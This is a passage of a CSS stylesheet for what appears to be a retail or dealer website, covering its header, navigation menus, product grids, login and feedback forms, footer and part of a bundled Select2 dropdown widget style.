}
.top_line .login .authorized_user_link form {
  float: left;
}
.top_line .login .authorized_user_link form > input {
  margin-left: 10px;
  padding: 0;
  font-size: 13px;
  line-height: 11px;
}
.top_line .login .authorized_user_link form > input:hover {
  border-bottom: 1px solid #fff;
}
.top_line .login > div {
  float: left;
}
.top_line .login i {
  float: left;
  margin-right: 5px;
}
.top_line .login .login-enter {
  position: absolute;
  top: 30px;
  left: 0px;
  background-color: #fff;
  border: 1px solid #ccc;
  padding: 20px 10px;
  width: 350px;
}
.top_line .login .login-enter .control-group {
  margin-bottom: 15px;
}
.top_line .login .login-enter .control-group .control-label {
  color: #01a5ec;
  width: 100px;
}
.top_line .login .login-enter .control-group .controls {
  margin-left: 110px;
}
.top_line .login .login-enter .control-group .controls input[type="text"],
.top_line .login .login-enter .control-group .controls input[type="password"],
.top_line .login .login-enter .control-group .controls textarea {
  padding: 2px 5px;
}
.top_line .login .login-enter .control-group .controls input {
  width: 100%;
  text-indent: 10px;
}
.top_line .login .login-enter .btn {
  margin-top: 10px;
  margin-right: 10px;
  margin-bottom: 1px;
  background: #01a5ec;
  text-transform: uppercase;
  color: #fff;
  box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.3);
  border: 1px solid #ccc;
  border-radius: 0;
}
.top_line .login .login-enter .btn:hover {
  background: #006896;
}
.top_line .login .login-enter .btn:hover:active {
  margin: 11px 9px 0 1px;
  box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
.top_line a {
  font-size: 13px;
  margin-right: 10px;
  position: relative;
}
.top_line .menu1 li {
  margin: 0px 5px;
}
.top_line .menu1 a {
  color: #fff;
}
.top_line .mail {
  margin-right: 30px;
  position: relative;
  color: #fff;
  float: right;
}
.top_line .social {
  display: inline-block;
  line-height: 33px;
  height: 30px;
  float: left;
}
.top_line .social a {
  margin-right: 5px;
}
.top_line #cart {
  float: right;
  border-left: 7px solid #049cdb;
  padding-left: 28px;
  color: #fff;
  position: relative;
  overflow: hidden;
  height: 30px;
}
.top_line #cart div {
  line-height: 30px;
}
.top_line #cart i {
  position: absolute;
  font-size: 18px;
  top: 0px;
  left: -22px;
}
.top_line #cart > span {
  float: left;
}
.top_line #cart span {
  position: relative;
  font-size: 12px;
  color: #B0B0B0;
}
.top_line #cart a {
  font-size: auto;
  margin: 0;
}
.top_line #cart h4 {
  color: #fff;
  float: left;
  margin-right: 15px;
  position: relative;
}
.header {
  height: 205px;
  position: relative;
  margin-top: 30px;
}
.header .logo {
  position: relative;
  top: 28px;
}
.header .first_block {
  height: 155px;
  background-color: #fff;
  box-shadow: 0 7px 15px #b1b1b1;
}
.header .first_block .container {
  position: relative;
}
.header .first_block .right_block {
  position: absolute;
  top: 62px;
  right: 0;
}
.header .first_block .right_block .n-social {
  position: absolute;
  top: -47px;
  right: 0px;
  width: 100px;
}
.header .first_block .right_block .n-social li {
  display: inline-block;
  margin: 0px 4px;
}
.header .first_block .right_block .n-social li a {
  padding: 3px;
  height: 22px;
  display: block;
  opacity: 0.6;
  background: url(icons/soc-icons.jpg) no-repeat left center;
  transition: opacity 0.2s linear;
}
.header .first_block .right_block .n-social li a.n-fb {
  width: 20px;
}
.header .first_block .right_block .n-social li a.n-yt {
  width: 45px;
  background-position: right center;
}
.header .first_block .right_block .n-social li a:hover {
  opacity: 1;
}
.header .first_block .right_block .phone {
  font-family: Play;
  font-size: 24px;
  position: absolute;
  left: -240px;
  top: -7px;
  color: #049cdb;
}
.header .first_block .right_block .search {
  position: absolute;
  top: 35px;
  right: -5px;
  width: 553px;
}
.header .first_block .right_block .search input[type="text"] {
  height: 23px;
  width: 486px;
  box-shadow: inset 3px 3px 3px rgba(0, 0, 0, 0.2);
  border: 1px solid #e2e2e2;
  float: left;
  text-indent: 15px;
  border-radius: 4px 0px 0px 4px;
}
.header .first_block .right_block .search a {
  padding: 0px;
  width: 60px;
  float: left;
  height: 25px;
  font-size: 0px;
  border-radius: 0px;
  border: 0px;
  color: transparent;
  background: #01a5ec url(icons/search.jpg) center no-repeat;
}
.header .first_block .right_block .search span {
  background-color: #049cdb;
  color: #fff;
  font-size: 16px;
  text-align: center;
  display: block;
  width: 60px;
  height: 23px;
  position: absolute;
  right: 0;
  top: 0;
}
.header .first_block .right_block .search span i {
  position: relative;
  top: 3px;
}
.header .menu {
  height: 50px;
}
.header #menu {
  position: relative;
  *zoom: 1;
}
.header #menu:before,
.header #menu:after {
  content: " ";
  display: table;
}
.header #menu:after {
  clear: both;
}
.header #menu:before,
.header #menu:after {
  display: table;
  content: "";
  line-height: 0;
}
.header #menu:after {
  clear: both;
}
.header #menu > li {
  float: left;
  list-style: none;
  position: static;
}
.header #menu > li:hover > a {
  color: #049cdb;
  border-bottom: 3px solid #049cdb;
  text-decoration: none;
}
.header #menu > li:hover > ul {
  display: block;
}
.header #menu > li > .ul {
  *zoom: 1;
  display: none;
  background: #fff;
  z-index: 999;
  position: absolute;
  width: 980px;
  min-height: 320px;
  padding: 10px 0px;
  top: 100%;
  left: 0px;
  box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.3);
}
.header #menu > li > .ul:before,
.header #menu > li > .ul:after {
  content: " ";
  display: table;
}
.header #menu > li > .ul:after {
  clear: both;
}
.header #menu > li > .ul:before,
.header #menu > li > .ul:after {
  display: table;
  content: "";
  line-height: 0;
}
.header #menu > li > .ul:after {
  clear: both;
}
.header #menu > li > .ul > li {
  position: static;
  width: 155px;
  padding: 5px 28px;
}
.header #menu > li > .ul > li.container_best_category {
  position: absolute;
  width: 710px;
  border: 0px;
  left: 211px;
  height: 320px;
  padding: 0px 29px;
  border-left: 1px solid #01a5ec;
}
.header #menu > li > .ul > li.container_best_category > ul {
  *zoom: 1;
}
.header #menu > li > .ul > li.container_best_category > ul:before,
.header #menu > li > .ul > li.container_best_category > ul:after {
  content: " ";
  display: table;
}
.header #menu > li > .ul > li.container_best_category > ul:after {
  clear: both;
}
.header #menu > li > .ul > li.container_best_category > ul:before,
.header #menu > li > .ul > li.container_best_category > ul:after {
  display: table;
  content: "";
  line-height: 0;
}
.header #menu > li > .ul > li.container_best_category > ul:after {
  clear: both;
}
.header #menu > li > .ul > li.container_best_category > ul li {
  float: left;
  width: 132px;
  margin: 0px 5px 5px;
  height: 115px;
  text-align: center;
  overflow: hidden;
}
.header #menu > li > .ul > li.container_best_category > ul li img {
  max-width: 100%;
  max-height: 88px;
}
.header #menu > li > .ul > li.container_best_category > ul li span {
  display: block;
}
.header #menu > li > .ul > li:hover .ul {
  display: block;
  background: #fff;
}
.header #menu > li > .ul > li a {
  margin: 0px;
  font-weight: normal;
  font-size: 12px;
  text-transform: none;
  line-height: 11px;
  color: #6c6c6c;
}
.header #menu > li > .ul > li a:hover {
  color: #049cdb;
}
.header #menu > li > .ul > li > a {
  font-size: 14px;
  text-transform: uppercase;
  line-height: 14px;
  color: #000;
  font-family: 'Play';
}
.header #menu > li > .ul > li > .ul {
  position: absolute;
  left: 212px;
  display: none;
  top: 0px;
  padding-top: 10px;
  height: 320px;
  width: 768px;
}
.header #menu > li > .ul > li > .ul .container_children {
  float: left;
  width: 520px;
  padding: 0px 5px;
  margin-right: 4px;
}
.header #menu > li > .ul > li > .ul .container_children ul {
  *zoom: 1;
}
.header #menu > li > .ul > li > .ul .container_children ul:before,
.header #menu > li > .ul > li > .ul .container_children ul:after {
  content: " ";
  display: table;
}
.header #menu > li > .ul > li > .ul .container_children ul:after {
  clear: both;
}
.header #menu > li > .ul > li > .ul .container_children ul:before,
.header #menu > li > .ul > li > .ul .container_children ul:after {
  display: table;
  content: "";
  line-height: 0;
}
.header #menu > li > .ul > li > .ul .container_children ul:after {
  clear: both;
}
.header #menu > li > .ul > li > .ul .container_children ul li {
  float: left;
  width: 120px;
  margin: 0px 5px 5px;
  height: 75px;
  text-align: center;
  overflow: hidden;
}
.header #menu > li > .ul > li > .ul .container_children ul li img {
  max-width: 100%;
  max-height: 50px;
}
.header #menu > li > .ul > li > .ul .container_children ul li span {
  display: block;
  margin-top: 3px;
}
.header #menu > li > .ul > li > .ul .container_info {
  float: left;
  height: 100%;
  width: 229px;
  border-left: 1px solid #01a5ec;
}
.header #menu > li > .ul > li > .ul .container_info a {
  display: block;
  text-align: center;
}
.header #menu > li > .ul > li > .ul .container_info a img {
  max-width: 210px;
  max-height: 140px;
}
.header #menu > li > .ul > li > .ul .container_info a span {
  display: block;
  padding: 5px 5px;
}
.header #menu > li > .ul > li > .ul .container_info p {
  margin-top: 10px;
  text-align: justify;
  padding: 0px 5px;
}
.header #menu > li > a {
  color: #000000;
  font-family: Play;
  font-size: 14px;
  text-transform: uppercase;
  margin: 20px 9px 0;
  display: block;
  border-bottom: 3px solid transparent;
  font-weight: normal;
}
.slider {
  height: 295px;
}
.wrap {
  position: relative;
  margin-top: 5px;
  margin-bottom: 20px;
}
.wrap.home {
  margin-top: 30px;
}
.wrap:after {
  content: '';
  clear: both;
  display: block;
}
.wrap .left_block {
  float: left;
  width: 235px;
  margin-bottom: 15px;
}
.wrap .right_block {
  width: 235px;
  float: right;
}
.wrap .right_block .presentation {
  background-image: url(img/presentation.png);
  background-repeat: no-repeat;
  display: block;
  height: 160px;
  text-align: center;
  text-decoration: none;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.wrap .right_block .presentation:hover {
  box-shadow: inset 0 0 10px #555;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.wrap .right_block .presentation h1 {
  color: #fff;
  padding-top: 4px;
  border-bottom: none;
}
.wrap .right_block #map-canvas {
  box-shadow: 4px 4px 4px rgba(0, 0, 0, 0.2);
  margin-bottom: 30px;
  border: 4px solid #fff;
}
.wrap .right_block .dealers {
  margin-top: 10px;
}
.wrap .main_home {
  margin-left: 15px;
  width: 480px;
  float: left;
}
.wrap .main {
  width: 730px;
  float: right;
  margin-bottom: 40px;
}
.sale_block {
  clear: both;
}
.sale_block:after {
  content: '';
  display: block;
  clear: both;
}
.sale_block .carusel {
  position: relative;
  padding: 0px 1px;
  *zoom: 1;
}
.sale_block .carusel:before,
.sale_block .carusel:after {
  content: " ";
  display: table;
}
.sale_block .carusel:after {
  clear: both;
}
.sale_block .carusel:before,
.sale_block .carusel:after {
  display: table;
  content: "";
  line-height: 0;
}
.sale_block .carusel:after {
  clear: both;
}
.sale_block .carusel .arrow-left,
.sale_block .carusel .arrow-right {
  position: absolute;
  top: 90px;
  background: #009add;
  border: 2px solid #fff;
  height: 50px;
  width: 30px;
  color: #fff;
  font-size: 19px;
  text-align: center;
  line-height: 50px;
  cursor: pointer;
}
.sale_block .carusel .arrow-left {
  left: 1px;
}
.sale_block .carusel .arrow-left i:before {
  content: '\f489';
}
.sale_block .carusel .arrow-right {
  right: 1px;
}
.sale_block .carusel .arrow-right i:before {
  content: '\f488';
}
.sale_block .carusel .carusel-item {
  float: left;
  width: 237px;
  margin-right: 10px;
}
.sale_block .carusel .carusel-item:nth-child(4n) {
  margin-right: 0px;
}
.container-wrap .left-side,
.container-wrap .right-side {
  float: left;
  width: 350px;
}
.container-wrap .left-side p,
.container-wrap .right-side p {
  text-align: justify;
}
.container-wrap .left-side div.pdf,
.container-wrap .right-side div.pdf {
  margin-top: 20px;
  display: block;
  padding: 8px 6px 8px 91px;
  height: 83px;
  line-height: 83px;
  background: #ffffff url(icons/adobe-logo.jpg) no-repeat 5px 8px;
}
.container-wrap .left-side div.pdf a,
.container-wrap .right-side div.pdf a {
  display: inline-block;
  font-family: 'Play';
  font-size: 16px;
  text-transform: uppercase;
  line-height: 18px;
  text-align: left;
  text-decoration: underline;
}
.container-wrap .left-side {
  margin-right: 25px;
}
.seo_block {
  clear: both;
  margin-top: 20px;
}
.footer {
  box-shadow: 0 -7px 15px #b1b1b1;
  margin-top: 40px;
}
.footer .first_block {
  height: 395px;
  background-image: url(img/bg_footer.png);
  background-repeat: repeat-x;
}
.footer .second_block {
  height: 100px;
  background-color: #fff;
  padding: 30px 0;
}
.footer .second_block .n-social {
  top: -47px;
  right: 0px;
}
.footer .second_block .n-social li {
  display: inline-block;
}
.footer .second_block .n-social li:nth-child(2) {
  margin-left: 8px;
}
.footer .second_block .n-social li a {
  padding: 3px;
  height: 22px;
  display: block;
  opacity: 0.6;
  background: url(icons/soc-icons.jpg) no-repeat left center;
  transition: opacity 0.2s linear;
}
.footer .second_block .n-social li a.n-fb {
  width: 20px;
}
.footer .second_block .n-social li a.n-yt {
  width: 45px;
  background-position: right center;
}
.footer .second_block .n-social li a:hover {
  opacity: 1;
}
.footer .second_block .created {
  margin-top: 20px;
  display: block;
  color: #bbb;
}
.footer .second_block .created img {
  position: relative;
  margin-top: 3px;
  width: 110px;
}
.footer .second_block .footer_about {
  float: left;
  width: 470px;
  margin-right: 30px;
}
.footer .second_block .footer_about img {
  margin-bottom: 26px;
  max-width: 290px;
}
.footer .second_block .social {
  float: right;
  width: 170px;
}
.footer .second_block .contact {
  float: left;
  font-size: 14px;
  position: relative;
}
.footer .second_block .contact i {
  margin-right: 18px;
  font-size: 16px;
  position: relative;
  top: 4px;
}
/*=================================
	footer_menu
==================================*/
ul.footer_menu {
  *zoom: 1;
  font-family: Play;
  font-size: 14px;
  line-height: 20px;
  padding-top: 30px;
}
ul.footer_menu:before,
ul.footer_menu:after {
  content: " ";
  display: table;
}
ul.footer_menu:after {
  clear: both;
}
ul.footer_menu:before,
ul.footer_menu:after {
  display: table;
  content: "";
  line-height: 0;
}
ul.footer_menu:after {
  clear: both;
}
ul.footer_menu > li {
  text-transform: uppercase;
  font-weight: bold;
  list-style: none;
  float: left;
  border-right: 1px solid;
  height: 260px;
  padding: 10px;
  width: 145px;
}
ul.footer_menu > li:first-child {
  padding-left: 0px;
}
ul.footer_menu > li:last-child {
  border-right: none;
  padding-right: 0px;
}
ul.footer_menu > li > a {
  color: #000;
}
ul.footer_menu a {
  color: #6c6c6c;
  position: relative;
}
ul.footer_menu a:hover {
  color: #049cdb;
}
ul.footer_menu ul li {
  text-transform: none;
  font-weight: normal;
  float: none;
}
/*====================================
	left_box - recommend_products
=====================================*/
.left_block .recomend_prodact_bloc,
.carusel .recomend_prodact_bloc {
  background-color: #fff;
  padding: 3px;
  margin-bottom: 10px;
  height: 235px;
}
.left_block .recomend_prodact_bloc .img-wrap,
.carusel .recomend_prodact_bloc .img-wrap {
  height: 200px;
  line-height: 200px;
  text-align: center;
}
.left_block .recomend_prodact_bloc .img-wrap img,
.carusel .recomend_prodact_bloc .img-wrap img {
  max-width: 100%;
  max-height: 150px;
  vertical-align: middle;
}
.left_block .recomend_prodact_bloc a,
.carusel .recomend_prodact_bloc a {
  color: #6c6c6c;
}
.left_block .recomend_prodact_bloc .mainLink,
.carusel .recomend_prodact_bloc .mainLink {
  border-top: 2px solid #049cdb;
  padding: 7px;
  margin: 5px -3px 0;
}
/*====================================
	sale_block - recommend_products
=====================================*/
.sale_block {
  overflow: hidden;
}
.sale_block .product_wrap.recommend_products {
  width: 1000px;
}
.sale_block .product_wrap.recommend_products .recomend_prodact_bloc {
  background-color: #fff;
  padding: 3px;
  margin-bottom: 10px;
  width: 231px;
  float: left;
  margin-right: 10px;
}
.sale_block .product_wrap.recommend_products .recomend_prodact_bloc img {
  width: 100%;
}
.sale_block .product_wrap.recommend_products .recomend_prodact_bloc a {
  color: #6c6c6c;
}
.sale_block .product_wrap.recommend_products .recomend_prodact_bloc .mainLink {
  border-top: 2px solid #049cdb;
  padding: 7px;
  margin: 5px -3px 0;
}
/*=================================
	table
==================================*/
table {
  width: 100%;
  background-color: #fff;
  margin-bottom: 20px;
}
th {
  font-weight: normal;
}
th,
td {
  padding: 5px;
  text-align: left;
  max-width: 165px;
  word-wrap: break-word;
  border: 1px solid #cecece;
}
th:first-of-type,
td:first-of-type {
  border-left: 0px;
}
th:last-of-type,
td:last-of-type {
  border-right: 0px;
}
/*=================================
	left_menu
==================================*/
ul.left_menu {
  font-family: Play;
  font-size: 14px;
  line-height: 20px;
}
ul.left_menu li {
  text-transform: uppercase;
  list-style: none;
  position: relative;
  padding-left: 20px;
}
ul.left_menu li .hide_show {
  position: absolute;
  top: 0px;
  left: 4px;
  width: 10px;
  margin-left: 3px;
  height: 16px;
}
ul.left_menu li .hide_show:after {
  content: '+';
  font-weight: bold;
  font-size: 20px;
  position: absolute;
  top: 0px;
  color: #01a5ec;
  left: 0px;
}
ul.left_menu.lemken li a:after {
  content: '';
}
ul.left_menu.lemken li ul {
  margin: 0px;
}
ul.left_menu.lemken li ul li {
  text-transform: uppercase;
}
ul.left_menu a {
  color: #000000;
  position: relative;
}
ul.left_menu a:hover {
  color: #008cc9;
  text-decoration: none;
}
ul.left_menu a:hover span {
  text-decoration: underline;
}
ul.left_menu ul {
  margin-left: 0px;
}
ul.left_menu ul li {
  text-transform: none;
  padding-left: 20px;
  position: relative;
}
ul.left_menu ul li a:after {
  content: '';
}
.dealer {
  margin-bottom: 20px;
}
.dealer.dealer-right {
  margin-left: 10px;
}
.info-wrap {
  margin-bottom: 10px;
}
/*===============================
	product
===============================*/
.cat {
  width: 730px;
  overflow: hidden;
}
.cat:after {
  content: '';
  display: block;
  clear: both;
}
.products-container {
  width: 750px;
}
.products-container .categoryBlock {
  width: 236px;
  height: 350px;
  float: left;
  position: relative;
  padding-bottom: 25px;
  margin-right: 10px;
  margin-bottom: 10px;
  background-color: #fff;
  text-align: center;
}
.products-container .categoryBlock .categoryImg {
  text-align: center;
  padding: 3px;
  height: 155px;
  line-height: 155px;
}
.products-container .categoryBlock .categoryImg a {
  display: inline-block;
  vertical-align: middle;
}
.products-container .categoryBlock .categoryImg a img {
  max-width: 234px;
  max-height: 155px;
}
.products-container .categoryBlock h2 {
  border-bottom: 2px solid #049cdb;
  padding: 15px 0;
}
.products-container .categoryBlock a {
  display: block;
  color: #333333;
  line-height: 18px;
}
.products-container .categoryBlock a:hover {
  color: #049cdb;
}
.products-container .categoryBlock a.show-all {
  position: absolute;
  bottom: 10px;
  right: 10px;
}
.products-container {
  width: 750px;
}
.products-container .ptoductBlock {
  width: 236px;
  float: left;
  margin-right: 10px;
  margin-bottom: 10px;
  background-color: #fff;
  text-align: center;
}
.products-container .ptoductBlock .ptoductImg {
  height: 160px;
  width: 100%;
  text-align: center;
}
.products-container .ptoductBlock .ptoductImg img {
  max-width: 100%;
  max-height: 160px;
}
.products-container .ptoductBlock a:hover {
  text-decoration: none;
  color: #049cdb;
}
.products-container .ptoductBlock h2 {
  padding: 15px 0;
}
/*=====================================

=====================================*/
.right_block .dealers {
  position: relative;
  background-image: -moz-radial-gradient(53% 9%, circle, #3dc4ff 0%, #01a5eb 65.72%, #009add 100%);
  background-image: -o-radial-gradient(53% 9%, 150px 150px, #3dc4ff 0%, #01a5eb 65.72%, #009add 100%);
  background-image: -webkit-radial-gradient(53% 9%, 150px 150px, #3dc4ff 0%, #01a5eb 65.72%, #009add 100%);
  background-image: radial-gradient(53% 9%, 150px 150px, #3dc4ff 0%, #01a5eb 65.72%, #009add 100%);
  /* gradient overlay */

}
.right_block .dealers ul {
  padding-left: 50px;
  line-height: 23px;
}
.right_block .dealers ul li {
  list-style: url(img/dealers_li_stile.png);
}
.right_block .dealers ul a {
  color: #fff;
}
/*=====================================
                PRESS
=====================================*/
.press li {
  float: left;
  width: 230px;
}
.press li:nth-child(3n-1) {
  margin: 0px 20px;
}
.press li .p_img {
  display: block;
  background: #fff;
  height: 100px;
  line-height: 100px;
  text-align: center;
  margin-bottom: 10px;
}
.press li .p_img img {
  max-width: 230px;
  max-height: 100px;
  vertical-align: middle;
}
.press li .p_text {
  display: block;
  line-height: 18px;
  height: 98px;
  overflow: hidden;
}
.c_map {
  box-shadow: 4px 4px 4px rgba(0, 0, 0, 0.2);
  margin-bottom: 30px;
  border: 4px solid #fff;
  clear: both;
}
.css_order_callback {
  cursor: pointer;
}
.css_order_callback a {
  color: #fff;
  background: #000000;
  padding: 5px 25px 5px 35px;
  text-transform: uppercase;
  position: relative;
}
.css_order_callback a.active {
  background: #01a5ec;
}
.css_order_callback a i {
  color: #049cdb;
  font-size: 18px;
  position: absolute;
  top: 2px;
  left: 7px;
}
.css_order_callback.active a {
  background: #01a5ec;
}
.css_order_callback.active a i {
  color: #ffffff;
}
.css_order_callback .css_intup_form {
  background: #000000;
  top: 22px;
  right: 0px;
  width: 200px;
  box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.29);
}
.css_order_callback .css_intup_form label {
  color: #fff;
  font-size: 12px;
  line-height: 18px;
}
.css_order_callback .css_intup_form label.require_field:after {
  content: '*:';
}
.css_order_callback .css_intup_form label.require_field:after:first-letter {
  color: #f00;
}
.css_order_callback .css_intup_form input[type="text"] {
  width: 100%;
  padding: 0px;
  border: 1px solid #e2e2e2;
  box-shadow: inset 3px 3px 3px rgba(0, 0, 0, 0.2);
  height: 20px;
  margin-bottom: 10px;
}
.css_order_callback .css_intup_form .alert.alert-error {
  color: #f00;
  font-size: 10px;
  width: 180px;
}
.css_order_callback .css_intup_form .links {
  margin-top: 20px;
  *zoom: 1;
}
.css_order_callback .css_intup_form .links:before,
.css_order_callback .css_intup_form .links:after {
  content: " ";
  display: table;
}
.css_order_callback .css_intup_form .links:after {
  clear: both;
}
.css_order_callback .css_intup_form .links:before,
.css_order_callback .css_intup_form .links:after {
  display: table;
  content: "";
  line-height: 0;
}
.css_order_callback .css_intup_form .links:after {
  clear: both;
}
.css_order_callback .css_intup_form .links .css_send,
.css_order_callback .css_intup_form .links .css_close {
  background: #0085bf;
  border-radius: 0px;
  width: 90px;
  float: left;
  border: 0px;
  padding: 5px 10px;
  box-shadow: none;
  font-weight: normal;
}
.css_order_callback .css_intup_form .links .css_send:hover,
.css_order_callback .css_intup_form .links .css_close:hover {
  background: #01a5ec;
}
.css_order_callback .css_intup_form .links .css_close {
  float: right;
}
.feedback table {
  background: transparent;
}
.feedback table td {
  border: 0px;
}
.feedback table td:first-child {
  width: 120px;
}
.feedback table td:nth-child(2) {
  width: 400px;
}
.feedback table td:nth-child(2) input[type="text"],
.feedback table td:nth-child(2) textarea {
  width: 388px;
  padding: 0px;
  border: 1px solid #e2e2e2;
  box-shadow: inset 3px 3px 3px rgba(0, 0, 0, 0.2);
  height: 20px;
}
.feedback table td:nth-child(2) textarea {
  height: 168px;
  resize: none;
}
.feedback table td .btn-primary {
  background: #000000;
  border-radius: 0px;
  float: right;
  border: 0px;
  width: 100px;
  text-align: center;
  margin-right: 11px;
  box-shadow: 3px 3px 1px rgba(0, 0, 0, 0.2);
  font-weight: normal;
}
.feedback table td .btn-primary:hover {
  background: #01a5ec;
}
.feedback table td.error {
  font-size: 10px;
  color: #f00;
}
.f_td_img td:first-child {
  text-align: center;
}
.main .login-enter,
.main .css_recovery_password {
  line-height: 30px;
  margin: 135px auto 0px;
  background-color: #fff;
  border: 1px solid #ccc;
  padding: 20px;
  width: 300px;
  box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.3);
}
.main .login-enter form,
.main .css_recovery_password form {
  width: 215px;
  margin: 0px auto;
}
.main .login-enter .control-label,
.main .css_recovery_password .control-label {
  color: #01a5ec;
  width: 70px;
}
.main .login-enter .controls,
.main .css_recovery_password .controls {
  margin-left: 70px;
}
.main .login-enter .controls input[type="text"],
.main .css_recovery_password .controls input[type="text"],
.main .login-enter .controls input[type="password"],
.main .css_recovery_password .controls input[type="password"] {
  width: 100%;
}
.main .login-enter .alert-error,
.main .css_recovery_password .alert-error {
  padding: 0px 35px 0px 14px;
  margin-bottom: 20px;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
  border: 1px solid #fbeed5;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  font-size: 10px;
  color: #b94a48;
  background-color: #f2dede;
  border-color: #eed3d7;
}
.main .login-enter .btn,
.main .css_recovery_password .btn {
  background: #01a5ec;
  margin-top: 10px;
}
.sub-categories {
  position: absolute;
  top: 0px;
  width: 980px;
  left: 50%;
  margin-left: -490px;
  height: 200px;
  background: #fff;
  border: 1px solid #000;
}
.user-not-confirm {
  margin: 40px 0px 150px;
  padding: 25px;
  background: #6b8dfc;
  border: 2px solid white;
  color: white;
  font-weight: 700;
  font-size: 15px;
  text-align: center;
}
.user-not-confirm.profile-page {
  margin: 0px 0px -15px;
  background: #ca4646;
}
.products-container {
  width: 750px;
}
.products-container .ptoductBlock {
  width: 236px;
  float: left;
  margin-right: 10px;
  margin-bottom: 10px;
  background-color: #fff;
  text-align: center;
}
.products-container .ptoductBlock .ptoductImg {
  height: 160px;
  width: 100%;
  text-align: center;
}
.products-container .ptoductBlock .ptoductImg img {
  max-width: 100%;
  max-height: 160px;
}
.products-container .ptoductBlock a:hover {
  text-decoration: none;
  color: #049cdb;
}
.products-container .ptoductBlock h2 {
  padding: 15px 0;
}
#general_login #registration-form {
  text-align: center;
}
#general_login #registration-form > form {
  display: inline-block;
  padding: 30px;
  background: #fff;
  box-shadow: 6px 6px 10px #b1b1b1;
}
#general_login #registration-form > form .control-group {
  margin-bottom: 15px;
}
#general_login #registration-form > form .control-group .alert-error {
  margin: 5px 0;
}
#general_login #registration-form > form .control-group input[type="text"],
#general_login #registration-form > form .control-group input[type="password"],
#general_login #registration-form > form .control-group textarea {
  padding: 2px 5px;
}
#general_login #registration-form > form .links {
  text-align: left;
}
#general_login #registration-form > form .links .btn {
  background: #01a5ec;
  text-transform: uppercase;
  color: #fff;
  box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.3);
  border: 1px solid #ccc;
  border-radius: 0;
  margin: 0 0 1px -1px;
}
#general_login #registration-form > form .links .btn:hover {
  background: #006896;
}
#general_login #registration-form > form .links .btn:hover:active {
  margin: 1px 0 0 0;
  box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
.login-enter {
  text-align: center;
}
.login-enter .alert-error {
  padding: 5px 10px;
  margin-bottom: 15px;
}
.login-enter > form {
  display: inline-block;
}
.login-enter > form .links {
  text-align: left;
}
#login_enter {
  text-align: center;
}
#login_enter .login-enter {
  display: inline-block;
  padding: 30px;
  background: #fff;
  box-shadow: 6px 6px 10px #b1b1b1;
}
#login_enter .login-enter form .control-group {
  margin-bottom: 15px;
}
#login_enter .login-enter form .control-group .alert-error {
  margin: 5px 0;
}
#login_enter .login-enter form .control-group input[type="text"],
#login_enter .login-enter form .control-group input[type="password"],
#login_enter .login-enter form .control-group textarea {
  padding: 2px 5px;
}
#login_enter .login-enter form .links {
  text-align: left;
}
#login_enter .login-enter form .links .btn {
  background: #01a5ec;
  text-transform: uppercase;
  color: #fff;
  box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.3);
  border: 1px solid #ccc;
  border-radius: 0;
  margin: 0 10px 1px 0;
}
#login_enter .login-enter form .links .btn:hover {
  background: #006896;
}
#login_enter .login-enter form .links .btn:hover:active {
  margin: 1px 9px 0 1px;
  box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
#wowslider-container1 .ws_bulframe img,
#wowslider-container1 .ws_bullets img {
  vertical-align: top;
}
/*
Version: 3.5.2 Timestamp: Sat Nov  1 14:43:36 EDT 2014
*/
.select2-container {
  /*головний контейнер елемента select2*/

  margin: 0;
  /*padding:2px 2px;*/

  position: relative;
  display: inline-block;
  /* inline-block for ie7 */

  zoom: 1;
  *display: inline;
  vertical-align: middle;
}
.select2-container,
.select2-drop,
.select2-search,
.select2-search input {
  -webkit-box-sizing: border-box;
  /* webkit */

  -moz-box-sizing: border-box;
  /* firefox */

  box-sizing: border-box;
  /* css3 */

}
.select2-container .select2-choice {
  /*стиль повністю відповідає потребам*/

  display: inline-block;
  height: 30px;
  padding: 0;
  margin: 0;
  width: 100%;
  overflow: hidden;
  position: relative;
  border: 1px solid #54ac96;
  white-space: nowrap;
  color: #24ad97;
  font-family: 'Arial';
  font-size: 12px;
  /*border-radius: 4px;*/

  background-clip: padding-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: #fff;
}
/*select2-choise елемент що залишається обраним при спробі зміни міста*/
html[dir="rtl"] .select2-container .select2-choice {
  padding: 0 8px 0 0;
}
.select2-container.select2-drop-above.select2-choice {
  /*border-bottom-color: #aaa;*/

  border-radius: 0 0 4px 4px;
}
.select2-container.select2-choice .select2-chosen {
  margin-right: 42px;
}
.select2-container .select2-choice > .select2-chosen {
  padding: 5px 12px;
  display: block;
  overflow: hidden;
  line-height: 20px;
  white-space: nowrap;
  font-weight: normal;
  font-size: 14px;
  text-overflow: ellipsis;
  float: none;
  width: auto;
}
.select2-container .select2-choice abbr {
  display: none;
  width: 12px;
  height: 12px;
  position: absolute;
  right: 24px;
  top: 8px;
  font-size: 1px;
  text-decoration: none;
  border: 0;
  background: url('select2.png') right top no-repeat;
  cursor: pointer;
  outline: 0;
}
.select2-container.select2-allowclear .select2-choice abbr {
  display: inline-block;
}
.select2-container .select2-choice abbr:hover {
  background-position: right -11px;
  cursor: pointer;
}
.select2-drop-mask {
  border: 0;
  margin: 0;
  padding: 0;
  position: fixed;
  left: 0;
  top: 0;
  min-height: 100%;
  min-width: 100%;
  height: auto;
  width: auto;
  opacity: 0;
  z-index: 9998;
  /* styles required for IE to work */

  background-color: #fff;
  filter: alpha(opacity=0);
}
.select2-drop {
  margin-top: 0px;
  position: absolute;
  z-index: 9999;
  top: 100%;
  background: #fff;
  color: #000;
  border: 1px solid #aaa;
  border-top: 0;
  border-radius: 0 0 4px 4px;
}
.select2-drop.select2-drop-above {
  margin-top: 1px;
